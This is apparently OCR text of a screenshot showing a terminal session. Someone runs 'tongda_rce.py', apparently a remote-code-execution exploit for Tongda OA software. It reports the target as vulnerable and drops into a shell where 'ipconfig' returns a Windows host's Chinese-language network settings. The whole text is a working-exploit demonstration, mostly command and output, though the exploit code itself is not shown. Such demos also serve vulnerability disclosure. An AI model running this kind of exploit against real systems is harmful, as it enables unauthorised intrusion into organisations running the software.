 fuhei@fuheideMacBook-Pro ~/exp/tongda <system>
$ python3 tongda_rce.py
[+] Remote code execution vulnerability exists at the target address
fuhei@shell$ ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::50e1:fb63:a6a1:dcd9%13
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::18b1:fe58:ccf1:e49c%11
IPv4 地址 . . . . . . . . . . . . : 192.168.88.241
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.88.1
隧道适配器 isatap.{9B3DCD09-FC10-4BB7-B0F2-19780D08D2C2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{B7149800-B2FF-475C-9388-21BE9317DB1E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface: